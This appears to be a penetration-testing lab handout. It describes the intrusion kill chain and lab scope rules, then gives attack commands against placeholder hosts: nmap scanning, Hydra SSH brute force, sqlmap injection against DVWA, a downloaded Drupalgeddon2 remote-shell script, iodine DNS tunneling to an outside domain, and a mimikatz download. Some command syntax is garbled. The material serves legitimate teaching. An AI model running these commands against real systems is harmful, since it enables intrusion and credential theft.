#### Fantastic Attacks and Where to Find Them

## What do Attacks Look Like to the Network?

- You will do some basic or common attacks
- We will review what the network tools see

#### Phases of the Intrusion Kill Chain



Research, identification, and selection of targets

Pairing remote access malware with exploit into a deliverable payload (e.g. Adobe PDF and Microsoft Office files)

Transmission of weapon to target (e.g. via email attachments, websites, or USB drives)

Once delivered, the weapon's code is triggered, exploiting vulnerable applications or systems

The weapon installs a backdoor on a target's system allowing persistent access

Outside server communicates with the weapons providing "hands on keyboard access" inside the target's network.

The attacker works to achieve the objective of the intrusion, which can include exfiltration or destruction of data, or intrusion of another target

### Cybersecurity Summed Up



#### NIST Cybersecurity Framework

## Rules

- Stay within scope!
	- Only attempt exploits on the IP addresses, CIDR ranges, or Hostnames I give.
		- Double check your commands
- Don't run <sup>a</sup> Kali command unless you understand what it does.
- Don't do something that will damage or destroy the labs, or harm the network.
	- Unless everyone finds me boring or wants to go home early.
- If you make <sup>a</sup> mistake, let me know immediately.

#### NMAP

• Host/Port scan

nmap ‐<sup>v</sup> ‐sT ‐Pn x.x.x.x/27 –p 22,23,25,445,3389

#### **SSH Brute Force**

• hydra -I admin -P /usr/share/wordlists/dirb/small.txt x.x.x.x -t 2  $ssh-v$ 

## Web Attacks: SQL Injection

#### • SQL Injection

- Sign into the website http://x.x.x.x/dvwa/ first (admin/password). Then Open up the web browser's dev tools and copy your cookie and place it in the commands below.
- sqlmap -u

"http://x.x.x.x/dvwa/vulnerabilities/sqli/?id=test&Submit=Submit#" -cookie="security=low; PHPSESSID=3kshasd0to3mkbi6h1g8jvenvr" ‐‐dbs

— sqlmap -u

"http://x.x.x.x/dvwa/vulnerabilities/sqli/?id=test&Submit=Submit#" -cookie="security=low; PHPSESSID=3kshasd0to3mkbi6h1g8jvenvr" ‐‐tables ‐D dvwa

## Web Attacks: Drupalgeddon2

• Save

https://raw.githubusercontent.com/armaanpathan12345/Drupalg eddon2-7.x-RCE/master/RCE.py

- •Run **python drupalgeddon01.py http://x.x.x.x/drupal/**
- This basically gives you a shell to the server
	- Commands to run
		- ls
		- whoami
		- ps -ef

# DNS Tunneling

- iodine -f -r x.x.x.x dallinwarne.com
	- Requires password
- You now have <sup>a</sup> virtual (not‐really‐private) tunnel
	- Ifconfig
		- You should have <sup>a</sup> new network interface, dns0
	- –ping 172.16.0.1
	- ssh admin@172.16.0.1
		- Use the password you found when using Hydra earlier

### Malware Transfer

• http://x.x.x.x/mimikatz.zip